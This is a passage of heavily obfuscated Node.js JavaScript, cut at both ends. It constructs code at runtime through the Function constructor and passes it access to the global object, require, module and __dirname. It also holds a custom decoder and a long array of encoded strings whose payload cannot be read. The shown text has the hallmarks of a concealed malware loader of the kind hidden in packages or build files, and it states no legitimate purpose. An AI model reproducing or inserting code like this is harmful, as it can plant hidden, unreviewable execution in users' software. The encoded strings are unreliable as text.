0x0,YpcxVzT.liJysH3=(0x1,YpcxVzT.YvLCa6)(0xaf,-0x3c).next().value);if(YpcxVzT.qrvU40){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.YpcxVzT,KOGvvC+=0x4e,TSZFtm+=-0x150);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.YpcxVzT,N1mSHJ+=0x9d,KOGvvC+=-0x31,TSZFtm+=-0x5b);break}case 0x42:case-0x3f:case SaOjZ3T.NGD7Rjs.Vtivre+-0x28:return}}function ilVsVec(){ilVsVec=function(){}}return eIOzsFm(-0xf3,-0x58,0x99).next().value;")({get"OLB1DS0"(){return global},get"ByK6V9m"(){return url},get"lzBp0w"(){return module},set"lzBp0w"(d6Q_k_D){return module=d6Q_k_D},get"Rtmn2h"(){return require},get"hbm5h6"(){return __dirname},get"sIwYTak"(){return _}});;
Function("D75qXi","var kE9EMRS,fFTEBms,DDixp3,v6Mfb9,kiQLMR,UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz;function wEmN7Z(kE9EMRS,fFTEBms,DDixp3){for(DDixp3=0x0;DDixp3<fFTEBms;DDixp3++)kE9EMRS.push(kE9EMRS.shift());return kE9EMRS}const q92_e0u=wEmN7Z([0x62c,\"db\",0x62d,0x601,0x573,0xf1,0x3a2,0x5b1,0x5b2,\"ct\",0x103,0x638,0x426,\"X\",0x63e,0xdc,0x639,0x63a,0x63d,0x553,0x106,\"Q\",\"length\",0x1,0x3,0x60,0x0,0x8,\"a\",0x6d,0x7,0x5,0x6,0x4,0xff,\"undefined\",0x3f,\"fromCodePoint\",0xc,\"push\",0x2,\"h\",0x88,0x38,\"g\",0x5b,\"e\",0x9d,0x1fff,0x58,0xd,0xe,0xdb,0x9,0x24,\"b\",\"c\",0xa3,\"f\",\"d\",0x2e,0x7f,0x80,\"y\",\"2\",0xdf,0xf3,!0x1,0x86,0xbc,0xcb,null,0xef,!0x0,0xaa,0xc3,0x84,\"on\",0x10b,0x11c,\"s\",0x123,0x12e,0x131,0x13d,0x151,0x12f,0xb4,0x9e,0x45,0x100,0x64,0xa8,0xbd,\"i\",0x50,0xe2,0xe3,0xca,0xce,0xa2,0xbb,0x6f,0xe1,0x51,0x10,0x19,0x63,0x82,0x18b,0x18c,0x130,0xac,0x33,0x61,0x11d,0x19b,0x10a,0xec,0x1a7,0x1ab,0x1ae,0x1a8,0x1a9,0x1a6,0x1b8,0x1af,0x1a2,0x42,0xda,0x1c6,0x1c7,0x1c8,0xb9,0x36,0x1d1,0x1d2,0xe7,0x10001,0x8c,0x1e,0x1f0,0xb0,0xf8,0xc9,0x43,0xb1,0x3a,0x85,0xa6,0x93,0xa,0x216,\",\",0x2d,\"W\",0xeb,0x5c,0x237,0x238,0x5d,0x8a,0x74,0xc5,0x6b,0x98,0x46,0x4d,0xf7,0x240,0x9f,0x258,0x241,0x242,0x28,0x3e8,0xf9,0x57,0x2000000,0x4000000,\"w\",0x270,0xf5,0x272,0x273,0x279,0x27f,0x1388,0x289,0x28d,0x293,\"id\",0x78,0x29d,0x2a5,0x29e,0x2b4,0x7e,0x7a,0x299,0xf6,0x59,0xd9,0x53,0x2ce,0x2cf,0x18,0xb,0x62,0x2e1,0x2dc,\"t\",0xd1,0x91,0xe8,0xb8,0x2d2,0x2d3,0x2f1,0x2fa,0x2ff,0x2fb,0x2fc,\"ad\",0x2fd,0x2fe,0x2f8,0x302,0x303,0x304,\"r\",0x312,0x67,0xd2,0x72,0x31e,0x31f,0x30b,0x314,0x330,\"#\",0x338,0x336,0x48,0x2bb,0x34f,0x350,0x35c,0x35d,0x35b,\"ui\",\"m\",0x36d,\"ok\",0x89,0xd6,0x2a,0x32,0x385,0x386,0x3a6,0x3a7,0x364,0xf4,0x27,\"sg\",0x363,0x367,0x368,0x395,0x396,0x274,0x3a1,0x95,0x94,0xf,0x3c1,0x3cb,0x3cc,0x3cf,0xed,0x3d1,0x3d6,0x3d5,0x3dd,0x3c8,0x3e0,0x3ea,0x3c4,0x3ee,0x3ef,0x3f0,0x3f3,0x3f4,0x3ce,0x3fc,0x3ff,0x3c2,0x40b,0xa9,0x3d7,0x410,0x3d8,0x40f,0x3d9,0x3db,0x40c,0x3de,0x3e9,0x3c6,0x3c7,0x3ca,0x3ec,\"@\",0x401,0x3f1,0x3da,0x418,0x41a,0x41b,0xfd,0x3be,0x3cd,\".\",0x423,\" \",0x3eb,0x42a,0x3c3,0x3f2,0x3c5,0x411,0x412,0x3c9,0x3df,0x3e6,0x3e7,0x405,0x438,0x433,0x432,0x3c0,0x434,0x3ab,\"x\",0x3b0,0x3b2,0x34c,0x362,0x366,0x450,0x34d,0x34e,0x351,0x45d,0x3a4,0x3a5,\"lt\",0x275,\"ss\",0x462,0x45f,0x44f,0x444,0x3ad,\"et\",0x445,0x394,0x464,0x453,0x285,0x451,0x465,0x456,0x457,0x458,0x479,0x47d,0x47e,0x47f,0x480,0x481,0x482,0x483,0x46d,0x470,0x498,0x497,0x48f,0x490,0x492,0x499,0x491,0x39c,0x47a,0x48d,0x48e,0x486,0x4a1,0x4a2,0x425,0x4aa,\"t=\",0x4ab,0x4ac,0x485,0x365,0x46c,0x466,0x49c,0x392,0x393,0x399,0x39b,0x39f,0x3a3,0x3a9,0x3aa,0x3ac,0x3b1,0x4c9,0x3b8,0x3b7,0x48a,0x4b0,0x4b1,0x4b3,0x4b4,0x4b5,0x4b6,0x4d3,0x49f,0x4a0,0x461,0x46e,0x40e,0x4c0,0x39e,0x3a0,0xcc,0xe0,0x4e6,0x8f,0x200,0x4ed,0x26f,0xc0,0x1f,0x4ee,0x4ef,0xf0,0x12,0x20,0x13,0x40,0xffff,0x436,0x4fe,0x4c8,0x3b3,0x4f4,0x496,0x50b,0x495,0x45b,0x517,0x46f,0x518,0x3bc,0x4f2,0x513,0x101,0x522,0x523,0x524,0x521,0x4ba,0x4bb,0xfa,\"SG\",0x526,\"ed\",0xfb,0x529,0x51e,0x53a,0x53b,0x102,0x539,0x4d8,0x402,0x4c6,0x474,0x475,0x543,0x4cf,0x4d0,0x4d4,0x4d5,0x4d6,0x4d7,\"ze\",0x48b,0x545,0xfe,0x428,0x443,\"pe\",0x557,0x558,0x565,0x546,0x53e,\"o\",0x519,0x51f,0x555,0x104,0x55b,0x570,0x530,0x43e,0x468,0x55f,0x561,0x54a,0x54b,0x562,0x568,0x569,0x3b9,0x3ba,0x556,0x56b,0x559,\"en\",0x571,0x574,0x56f,0x575,0x56d,0x463,0x4b2,0x52a,0x52b,\"me\",0x46b,0x541,0x542,0x525,0x597,\"or\",0x4f1,\"p\",0x4cb,0x535,0x58b,0x547,0x540,\"ar\",0x5c0,0x4e2,0x355,0x4fb,0x599,0x5a5,0x3a8,0x5ca,0x5a8,0x5a9,0x589,0x514,0x3bf,0x59d,0x585,0x5ac,0x5b5,0x5da,0x5d1,0x4df,\"\\\"]\",0x5e7,0x5ed,0x2bc,0x5f2,0x5f5,0x5f7,0x5f8,0x5fa,0x5e8,0x5fb,0x5fc,0x5fe,0xf2,0x5eb,\"]\",0x419,0x60f,0x617,0x618,0x619,0x61b,0x61e,0x61d,0x621,0x609,0x60c,0x610,0x60d,0x61f],0x16);X2UNESG(m6TllSC(HTGmMi,q92_e0u[0x2]),m6TllSC(K6TtnjK),m6TllSC(bw3EU0),m6TllSC(xz2lO2f));function m6TllSC(kE9EMRS,fFTEBms=q92_e0u[0x1]){Object.defineProperty(kE9EMRS,q92_e0u[0x0],{value:fFTEBms,configurable:q92_e0u[0x2d]});return kE9EMRS}function xz2lO2f(...kE9EMRS){X2UNESG(kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1],kE9EMRS[q92_e0u[0x6]]=\"tuJMYETpDgh6r)^fFP7sav,_{ewxoC`Ud+c4yql:XS[N&|>ZR/%]I38!@~G59}jO(K;zkBW*$Q<Ai1?nb.2Lm#VH\\\"0=\",kE9EMRS[q92_e0u[0x3]]=\"\"+(kE9EMRS[q92_e0u[0x4]]||\"\"),kE9EMRS[q92_e0u[0x2]]=kE9EMRS[q92_e0u[0x3]].length,kE9EMRS[q92_e0u[0xb]]=[],kE9EMRS[q92_e0u[0x9]]=q92_e0u[0x4],kE9EMRS[q92_e0u[0xa]]=q92_e0u[0x4],kE9EMRS[q92_e0u[0x8]]=-q92_e0u[0x1]);for(kE9EMRS[q92_e0u[0x5]]=q92_e0u[0x4];kE9EMRS[q92_e0u[0x5]]<kE9EMRS[q92_e0u[0x2]];kE9EMRS[q92_e0u[0x5]]++){kE9EMRS[-q92_e0u[0x7]]=kE9EMRS[q92_e0u[0x6]].indexOf(kE9EMRS[q92_e0u[0x3]][kE9EMRS[q92_e0u[0x5]]]);if(kE9EMRS[-q92_e0u[0x7]]===-q92_e0u[0x1])continue;if(kE9EMRS[q92_e0u[0x8]]<q92_e0u[0x4]){kE9EMRS[q92_e0u[0x8]]=kE9EMRS[-q92_e0u[0x7]]}else{X2UNESG(kE9EMRS[q92_e0u[0x8]]+=kE9EMRS[-q92_e0u[0x7]]*q92_e0u[0x17],kE9EMRS[q92_e0u[0x9]]|=kE9EMRS[q92_e0u[0x8]]<<kE9EMRS[q92_e0u[0xa]],kE9EMRS[q92_e0u[0xa]]+=(kE9EMRS[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kE9EMRS[q92_e0u[0xb]].push(kE9EMRS[q92_e0u[0x9]]&q92_e0u[0xc]),kE9EMRS[q92_e0u[0x9]]>>=q92_e0u[0x5],kE9EMRS[q92_e0u[0xa]]-=q92_e0u[0x5])}while(kE9EMRS[q92_e0u[0xa]]>q92_e0u[0x8]);kE9EMRS[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(kE9EMRS[q92_e0u[0x8]]>-q92_e0u[0x1]){kE9EMRS[q92_e0u[0xb]].push((kE9EMRS[q92_e0u[0x9]]|kE9EMRS[q92_e0u[0x8]]<<kE9EMRS[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(kE9EMRS[q92_e0u[0xb]])}function bw3EU0(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=xz2lO2f(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}X2UNESG(kE9EMRS={},fFTEBms=wEmN7Z([\"u;_g|40OT\",\"<RZYR]P)a)*;Ulo[cXS89$^(|3uZG)IXekM<u$`bT\",\"Nj*Ti%t\",\"GPBw##%Gx5|jRMY7%*4CJ<vCWs|I5l`{s>B!@WZ~wjqhXZ#SFu\",\"R*E!i<vSZ7fTP92c6wlY+b@V.gwRLJ\",\"WkFxk>YyVGP`aLze[P?URO4CJrPBYLS:a<>oY9o{;~{M`}<eoXtTs\",\"xwZYNq.])jk7Dx{4<[x$vIT{29GIiLMeeKe83mt\",\"rXTi0#Zu\",\"ijQ](9eCPf}O)$T703S]fl+~k(vT;etP\",\"OkoU%mt\",\"yRp8qq+pyg!;a*t`!__/H57>0KvB999ys*l!K$Cssgqnu9ze;|5Da\",\"Lo`iri$VNP?3)Ri:@kF8/W]4J8*4s%i:Uk_QH?6e?3eh(x,Xu9J\",\"kMx$u>s3eP}o_^G_\\\"5aUZAf)3)\",\"&]o1via{wPR;s2Ix1K^g4}Zp)7;1Eycq\",\"zjg?MV+4=5xBa9Ae0o@8YV?>.7m%g$(y%KVivI~Zm~fk$Mp\",\"KQjI]2mciKvBbZPXTdZI4#O)X)FM~F2c!wBUFlt\",\"|P41I@t\",\"k_:ghV{yJO96[)5Cl~J]q}o<?7/P5^~4y]$Tkju48sXULJB`=^f+rl,>?6yxu\",\"bTi<TB6)>DkQE9/x\",\"5gi3TVV>%8SBvyC_lR+8M!g)`O<b`wpq&]zEel9bZOo\",\"x8p8pnN~0PTFpl!CXP3!iy)ua)W/)F5y~t\",\"7]t]ij$`ygaAh}~oedRT9WZ)UrnO{MM{<[OYo8?T!GVebZ]cdX_ir!C.Kf5\",\"QR51T.})8)?uQYlqzMF?z<PZW(\\\"eu\",\"KMb/?RdIdv3Uu\",\"MNlY6BACgji7qYAwRcGd]WD`srh$LMxo1j_+dZ/4zrhaEmIXUCUQMVuSE\",\"@R^Ix*(T]9uA*G8owCkw,~t\",\"%K=dwQSZ4s3QaLEsWg>i#*{I)^yoW)/c[NZ/qXL)[^_cRMS:\",\"v9EiN]O~.g=w`}f:P9XT$n.~i^mfH^Ix&c53|}#_,GN\",\":M{8h~j7p!4!O^wyWQQ]P!X`NaxRvFwCPXJ\",\"c<VIA%h>Pf%iX5Gy>P8U:kfZNj97fJ1:t~vUt!LCiDib$9<e~XM\",\"hYiwUQ`rND}u{LaxMgd8e#&r;sIBEmNl,~UQ$y{V&DSbM:HCX~OT#iVc4r&hu\",\"v8YU_?`V?7yU6JNehOCo[}cyUfV%oM^\",\"_KDT[kI`zg:UcE=F:kYCER{(Uv~@O^kP>Thd%Wc7Mg^AKeLcL:|p|@t\",\"m:jIHIb{J9berx9_bTy<x4ESWs{a)y:qb|6$1yZpnf?/eF=o:C7db.t\",\"|cuT82)pk)z3HW0C95o<DiLB?@SP_%E{zks1w\",\"Qj2dSkX7y)bzAL$l0^_I!Wt\",\")9BYvIQCkg=y\\\"5QU~wO/NW+~rjFPFM\",\"be&1Z/BS}^\",\"k|d]3qeSga56D:h\",\"xqiwV#$r@GB/39/:XT%x:2VGhP\",\"kR$]c48`>;}ukMQl6qhd!3t\",\"nUxC;c+CND,i;)(q>j3Ux~+sy)RYQY\",\"prVpw#&r1j)}gmUqIRSAel2bt9A<3eYNkjzC8c[rk)s$?^}CG5m3C}.p|^\",\"9k(Q8c<rQGmrHW:UKRLdj3HPKfnYt*Cy4kM$n~Zp\\\")fAu\",\"Bj{+s?>XrjK6qYEl[C{gZ1t\",\"wk{?NAs3J9rKfwQUaa?Ut9MBnfc;Y*u_uvkCC\",\"(_vU9GFJ;Ol\",\"YrnI`}Y[)v\\\"WZxpqYNYE}]`{p\",\"6YJAYnCZb3uKJq$w(Rx1Z/O_1^r!W/Yl3K(8{?PsfvFMdxuqu/qIx\",\"V]_T3$h{[jf`F*Bqar]CTj_s_GC$Se=F,u\",\"wcP]~O>J\",\"f]x1:QVc(~:U0bY`m51<4?wI7rk6|R^\",\"CrP8&qz4>5R4[/qUy]xhA<Npnr*z[)FcFNVIp%b{jf]@\\\"5+y2c}p\",\"E8o!k<4ZijK@u\",\"(T[$Yc6eZOL@l}6e\\\"5t?Bn~4^;kQt\",\"RN{+h%u3wPaUleTe_9^pj3K4dfFKiM^:X8X]R:q4eP6]P95S`9uAri:u\",\"~_F8cbO~j@$>txpU[aX8/qfSz9*fxw|lA]nY+XO~fO}v:J\",\"VRhA4bRJ\",\"Aq2d/]FDE)OvF5t_t>:`U?MS5D(DeyZ:?k|oil%IVGex9M=C\",\"FOm3k!+BE).f4J~_[qr1$!tVY8e\",\"k8m*F!Ln(94R[eY76O&pD92>T!_jJE\",\"+Ce]elt7R7yBp*)s4]}It:5ZUOk9(Lpe5wex)\",\"*[kw{X8bL~~WoZP:NcB*cXt\",\"ofUoL.Y`;rNpU^_SNXA3h.WTKrs{b4Lc^9`!(y7>\\\"Gx\",\"lrICg!sB?7I@gm<eij@Q\\\"*4CwK%\",\"u8f?D.xBb96ad5/Xfu\",\"<@P`XQ#pY8.E$LU[eKvUjR&G=^$bQezeau\",\"5jn8um%JrPfAV/nwy]7CijIX#(TcCY\",\"Hag`%>1Sf90z~YsSA]GdRkS)}@\\\"~`EAw=Qw$/]fsE\",\"nUkE}],>Mr=>PFr\",\"(8Jxq4vpp)(IEmqe#RgT|b)s\\\")sqNwaxBkg?rL7y(rZB9x4U]t\",\"g7Yh0iuOw^7)d52X:_|pW!Zs.~%;0b+qAt\",\"P*iU{iLnhjvB=.=F\",\"}cp+m%ZZ(f%{/Yo4hk^iF\",\"L^Dg[Wcrk8gT)y;qzRJ]`#XGN^HWu.,cM~?YqbayJ9G/s^Xlc]rU_l&JdO4pu\",\"~aQ8oI&X0P[vER9`RKxd|ACpY),Rw/)sKklUolt\",\"C<F8albTq)e\",\",~ZgI$S)0GOQ#R.:IRp?J>*C^5m<HJ843RYEz3#)g^G1X5X7W[wA&b:u\",\"{kQd[kyr_a45(MXwAKV/C\",\"{dEhS@Q]iPcR6^pq{*#YL|YDPOn6>q&:\",\"ok<ElZH#|33iLWk`B](QpjC3.~<@6^M7I~jiNW*)%9%bl2QUtrtg<94pJ9]\",\"5MUg]/]SKr#~:^%xs>kwqZ]43(fnE9C_,~MhN];Tbg\",\"~R{8;$##Y\",\"\\\"[:oy4G{V(D`]2Z:F7pg4?,DN5I@(5v478VYFL]A}6\",\";XYC@$8JcO}ou\",\"d9~TpnQ]}@JFu\",\"p8Ih(c2GsrOWoF:U4N(T{iCZO7\",\"U8n8>@VVr^|^T}:e^OF+%m2>1@t?8^K7Sqcxh<`(V(I;u\",\"neX8SZH_n7E8Mw)lh*?opc2IP;+inw>X\",\"iR/=SlYy\",\"[[`pRNw\",\"0~JAK\",\"D.4yLaR>\",\"Z.L2\",\"K9N=@@\\\">\",\"Y{X=947\",\">$iUH\",\"+k6nF>If\",\"QRkU.lZt\",\"V3!Fq=`k\",\"uQgW\",\"z}tqQ1|]x\",\"a.R\\\"B6$<\",\"%Cny8V+YE\",\"SC}:+;9YY\",\"M&H\\\"CDI<\",\"yJwN/6J6^)6MBlWw\",\"^:7jE#j[E\",\"2c#\\\":y&2Wkx5;_\",\"UOhR4~tz\",\",:hy9O.<\",\"&8[YY$m5_\",\"ifIq(;Bz\",\"5&(j4PYz\",\"@Cl9x=yz\",\"BdDxi4tz\",\"&k+ig:Hz\",\"hmugo;~z\",\":b#\\\"%\",\"P&yR/5Bz\",\"yJwN/6*UAK$}cjo\",\"<L1VgXYz\",\"9^AN|(a6?k\",\"0+}\\\"[(d<\",\"IC|:H\",\"pcvxp3Oz\",\"Qx!N{;j<\",\"`.C_w/gz\",\"fdKqN!D<\",\"_\\\"]Ulw_?E\",\"csrW\",\"j)sh+Uo<\",\")Cd3d!Vz\",\"u]PR|fEz\",\"`kKi)F|z\",\"~.C~%wyr_\",\"VOi93&rz\",\"iJ4_S=!nE\",\"1^ANy=h<\",\"/.$N2O~z\",\"uP5_b[~z\",\"+&*YHwBz\",\"l^4Uy(/XE\",\"ImR\\\"{Fd<\",\"2cuWYR.2CKO~z\",\"F^SxS>Sz\",\"ds(d,=&<\",\"o/AUtOZz\",\"^fe2J8Hz\",\"y&gxr.h<\",\"lf:\\\"8yI<\",\"nL>mMR4z\",\"Ad\\\"2A;iz\",\"iqeviMDR_\",\"|ouW\",\"6)J9#,Bz\",\"qiOqIUzrE\",\"z]2q!=0t_\",\"E$W:]$Bz\",\"]&c(TF*<\",\"xdrWI(MU~X3]B_\",\"FC$gxVd<b\",\"0:B39CWex\",\"2L]([wVz\",\"+Qix8J5z\",\"1m_mS=Qz\",\"_}%2^pOz\",\"hp[Na!?<\",\"\\\"::\\\"v0T\",\"<L5hx[nF_\",\"R:^m?1cz\",\",JZ@K@YV_\",\"vPIqCy]z\",\"&)IxW[~z\",\"d^kyJ!s2x\",\"FPS!S;?<\",\"R)3d}&yz\",\"V:RmQ]#BY\",\"$buWd\",\"uOO_aUMsx\",\"F:Uy^6T\",\"0QC~v0n<\",\"^^>\\\"z4,rx\",\"hsUV)$3z\",\"__UyNOE;CKG~z\",\"X.amav5zY\",\"08fC9Os<\",\"+)yO105z\",\":dOh5:*<\",\"cfthb,p5E\",\"Ct:eA;B5Y\",\"w)]hz[qz\",\">JxU.4fz\",\"[~_y>&5z\",\"&Nex.:A[?o\",\"?xfC&7gBY\",\"@8;Y;J~z\",\"3t[_q(d<\",\"a?QW9\",\"Jt&UVX+z\",\"DCXeZ=:Bb\",\"uC7yh1Bz\",\"j)FRJ!8z\",\"f)byW=+z\",\"6:S9#,RnE\",\"SCyYq(9YE\",\"7QS9D,Nm_\",\"?O[(d!aLE\",\"mc2N=;&28S\",\"&qsUpGL<\",\"}JT!Y=eFx\",\"xfRyF0j/E\",\"F:Uy^6Bz\",\"9$KqQPs<\",\"NmlCER?sE\",\"odrWm\",\"A$+q;;XIx\",\"?PW\\\"Q:C<b\",\"ZmD~,ju=x\",\"`oCNV7?<\",\"0JGWbs,mY\",\"082h*p2nE\",\"1:ugSf!UY\",\"hcAhZ[o<\",\"oL5iwpVz\",\"2s6:<s>;x\",\"gnMdCYp}u\",\"qf+TqAw{T\",\"ff>U51aJhK6kHwVX`u\",\",z6tp*;w\",\"3/v++G4\",\";VfX]dy2<f+mwY<\",\"9vNC7}9;]\",\"q^L~Ik56cLkOm\",\"F{.y{bUa3(\",\"Aqs.\\\"6Q[;(jJY4&1}^M~\",\"6>Rvo\",\"6>`.o\",\"6>(Po\",\"6>L~&\",\"6>Rv&\",\"6>`.&\",\"6>(P&\",\"6>L~x\",\"6>Rvx\",\"6>RvbXw\",\"6>Rv.?w\",\"Y?[8bbNm\",\"7F_vjPJ+c\",\"6>Rv_pw\",\"6>RvwAw\",\"6>RvLAw\",\"6>Rv>>w\",\"6>Rv3}w\",\"6>Rvg}w\",\"6>RvVTw\",\"6>Rv(1w\",\"6>`.bXw\",\"6>`..?w\",\"6>`._pw\",\"6>`.wAw\",\"6>`.LAw\",\"6>`.>>w\",\"6>`.3}w\",\"6>`.g}w\",\"Z1+~{go<\",\"Sq+X#\",\"q^`.@gV&GLENm\",\"(.5UF:g0Nr}p:QQ`#H\",\"0.TUQf}v|rhPGELls.,)\",\"7l%{::eH\",\"YX\\\"=p\",\"zO7gSw{L|rw\",\"=l%{C,K\",\"#\\\"f)t/SK\",\"zBuUUFYG\",\"yN1=u80G\",\"#.Zkz/cG\",\"XX4{9{IG\",\"|#f)(\",\"i@;xYb4H\",\"(.5U)LIG\",\"(.5U)L4nCm|fQ^>\",\"G\\\"`V4j~H\",\"=l%{C,=e;rl8MQ6&a.a*?3_LkT4ho^On;#7gt/H<rk/1^Yr[[X^U%|LL5Me2i%p`\",\"rB8Bs%K\",\"=lp=s%$<~\",\"\\\"N*sYC^~qI51Ok\",\"d$Q=\\\"{HTyI\",\"tb<NaF%~Nrw2Ot>\",\"L)}s=:nH\",\"u/Wp<{lG\",\"#.I=F:OG\",\",[h,&Rsty\",\")Hc&bFer\",\"w]=+Q`z\",\"a=i!K|m~H}Y\",\"2s}B%+.r\",\"N[{,d]B>75E8X\",\"NK?&,/(pl>?8G7Ntk$H&wRdzDt5/M~3Th0Z@dmHfP!t\",\"x]0Bh\",\"z9Wk\",\"p2nOPx|\",\"bOrB<\",\"L)}s=:cL61BMEQ!Y;Ozs0crvOIj\",\"L)}s=:cL.9K,GEPb;ff)~oX7~\",\";l%hFb]\",\"b(H;Ss[(I#*#782l(6\",\"~K4h;V5pf5oD(8_:}]\",\";?$;}wIGcNa~[.!&76\",\";l%hFb#[cNj*H_?fd<pnOL*^B{~\",\"9&Ca8YX?3N*~Ktu1ka@ud;<yz{T|6\",\"B3#uG%j,[\",\"9&Ca8YX?3N*~Ktu1kajn;VjG`#sN:fp|JV7\",\"u9CaRV3W_{a~[.o\",\"u9^x+t{7\",\"Gm$PRw|5cj)@8dmlPq%hd;u&ZNQsX0c:Mq)!G%V@4\",\"Gm$PRwZynA1#@dEEO%$P(\",\",myPdCjG25e^7)plnmba\",\"7C*;Jh+6I#jSOfo\",\"wK#u&\",\"=3_PgO\\\",.A*#?4\",\"[Kd;Qej,.A*#6\",\"cuun@w.7\",\"P35<\",\"9&Ca8YX?3N*~Ktu1pH}xiV5pKyT|6\",\",m5<mkyV?\",\"9&Ca8YQ]\",\"s<+PPgf7\",\"_?Ehd;&7\",\"nmD(9\",\"_3yP;V{7\",\"9&Ca8YX?3N*~Ktu16C}x=i<yvUT|6\",\"Em6un%8F?\",\"ndonWk.7\",\"pajn;Vo7\",\"+Y<?`k.7\",\"ndonWkjG~j#@H_o\",\"wKyP&\",\"+uZhB%h^3#rL6\",\"^^w17zJFZm=zOlM<]L)L\",\"!p$k16o+=.(zoF;ltDDpT*Op%[:EnOO}>@e=k(&su5SM=9G\",\"1o(we!#RR$s5MV\",\"BY;Mb+LrSa\",\"!p$k16o+=.(zoF;ltD?h;&OpG?~ID\",\"T)`h3+!D\",\"_tGh06d\",\"WdY;9h?acN\",\"5<t<n%]\",\"$91*L\",\"4l@fI&gx\",\"n$`+=Ij~\",\"@/V+)Q{~\",\"1*MIkQF~\",\"J91*L\",\"\\\"#6I6zSl>/\",\"N\\\"VaBuT\",\"O3A([lE6.25P}XRe3\\\"izR#({,o\\\"=(G\",\"Y.A(fRs!a2\",\"Dq^xVV@6\",\"f3X<\",\"vGVpwAGP\",\"iD\\\"u\\\"WAP(\",\"Kgp4!DG!,\",\"rV}\\\"}d!82\",\"ogNv;xz;)\",\"KzTjAoC\",\"HMG{`IL4#1qiFEJ8o2s2XTnuKgZ$nR:y/41{\",\"(?YXB&|~<7~7`bbm\",\"p*fXxO6S\",\"HMG{`I\\\"C\",\"e+/XXkyS\",\"w4saXTDS\",\"RNEJ]jIC\",\"(?YXB&sS\",\"GJxphI6S\",\"OFBXM\",\"!bIK>/6~KgZ$P\",\"AJY_!/RS\",\"D5GXfK.S\",\"8TT?\\\"sZe4\",\"1*YX7jl.n_]eW9mrx@V>kk0vo3BG:`mrohE+ox12T|GQ4&x*`*Ja>\",\"8TT?\\\"sOP\",\"c4UM<yZuYa,f7/e8;?r[bbF&#xRsd{e8f!|Ntt~1;<,B:Q7gJi\",\"8y9/~$JU\",\"~){I@:,JN\",\"o||W>z76c\",\"aC@e6[X/!.}&X\",\"ed8TZ|^B9E+ns\",\"tdfqm7+ILUA?s\",\"z&<J\",\"|+E+aTC\",\"KzqKaT,[(\",\"ie,u*=Rsmdp]tJ\",\"oq}?i0iS\",\"=tOlF0(S\",\"[TjTnyl\",\")+[Tk\",\"Zhxr}U#Ug6K$O\",\"gu,T\",\"?0XNUUl\",\"|BYg\",\"&D_E~*1vB:zK|jm8x2$2ry9#@6!V9}q.7v:E\",\"@]yNPxl\",\"sQ>s7!cG\",\"L)}s=:cL.9\",\"pTUIksM?\\\"Q\",\",#Oh=,C^@_\",\"#j,SvPF?d_C%t&\",\"=lp=s%@G\",\"L)}s=:cL617j6^5`<H\",\"0sA8aE[8xDxW,g!vgM(SR\",\"/&?s\\\"=_\",\"gymd\",\"qpX&k\",\"N;s6P]RJ\",\"6/<k\",\"$$LK3=[Jy7E={Y3M\",\"EGR@O\",\"[aQaIn<\",\"umDx_\",\"YJ+UYI~h\",\"r=vUh2<\",\"K8kU|\",\"FU6fprF}T\",\"%yN$Ln/h\",\"(1S$V\",\"(LoWDKd]np\",\"K8)(|\",\"^~uI$?ak})/\\\"dF\",\"K8S$|\",\"%yN$LnTVC%}xO\",\"?J.UTZMKF\",\"C;uIElOOj%!`0FCwea\\\"I$?/ty!~6*CVdLyYQ8340M\\\"5>;Byw=mf$Lb~uv)ZqZY=r+VuIy\",\"K8S$g\",\"<F0jnG;h\",\"M|eo]NXh\",\"Ly9W\",\"FU6fprZh\",\"b5fG/9Nsp%\",\"K8[a,n9K9@\",\"}=uxmq,fi[/\",\"R~,ags3R=)\\\"&xr\\\"p\",\"1=oUujR?=),qNyt5\",\"_=4$G*l0^){[*CR8\",\";1DI$?[t8k/66ri\",\"K8)(^B<\",\";1[aV\",\"9W\\\"I$?=O\",\"x;+U4$/h\",\"\\\"@oUlbSh\",\"kynbr3/h\",\"tW\\\"I$?$Py!PsqCg\",\"LyS$A?1h\",\"657AX{v\\\"dpt@PF\",\"Nj8<X:#q\",\".Y(A]$u9iN(Q*G.Sz[5AZ8B\",\"=asoXCI_\",\"GCNHn?)%Gb.eLF\",\"dttHn?mQPpR|BRVTVjO\",\"GCNHn?K_\",\"gPYhu$B\",\"}Y(A]$]9j;9^7G|\",\"7+m]%\",\"%jtHY}pq\",\"s=8D3PK5tb8({*spGv%DiUV\",\"b>Ugy/dF\",\"?T;SymwB\",\"*mbuIr)B\",\"4R=qKPV\",\"l,,uIr9(RQW$VWH+H>2\",\"*mbuIrnN*ks#!L\",\"`=8D3P35>^5:h*$\",\"h[93N\",\"zi)sRrB\",\"q6rKIl\\\"_\",\"sP;LZ8B\",\"ziNH6\",\"nERHU]S..x\",\"$5_$InJVR\",\"|iqIr]YR}S.&1T\",\"{JZ$|bOk^S\",\"C;VijAnRi[m#1CX\",\"3fz4ffh\",\"CEu?qeCdO\",\"7>TVq5h\",\"USK`L#Mt\",\"YnsF\",\"4pZIc38Jy(KyvfWfpn|Va\",\";1Ge53ak]%)fO\",\"BsCGbb:).L.\",\"3P4LCa)u\",\"q5Kx\",\"ZP4+wcQ[P>7!T50XCP$._@)wd>%(h@r=T4kawUWw5yzWclwgz6\",\"a|?yI\",\"{/`~]7E6\",\"z3o?o0:O}\",\"k@Quh35hr\",\"_k.).Kx*\",\"#gS1O\",\"e|0;1.Zu\",\"|xjq\",\"L3r`d>nLno\",\"?p6,.QuqC[\",\"0LokZ@t#%H!o6\",\"|5VBU[Zu\",\"%F#D3>QM[\",\"]+UikVhx`Pt!?C\",\"#gJ+r\",\"bh`+@#D05K\",\"bfJC,[jBq\",\"OhTB<k1JC>3{J=n\",\"I)wNB[1JNH$o6\",\"1qG3?Y~RV:`Cm\",\"#B7BG8M\",\"{KY{G8fad\",\"9h[G{wddOk\",\"Zjk{1wWC\",\"or$&N0oUE\",\"6>p[7reX96A$(\",\"`7fYWZ]krOEaL!]j9)Jn\",\";~3Y|\",\"cYMa$Gc#k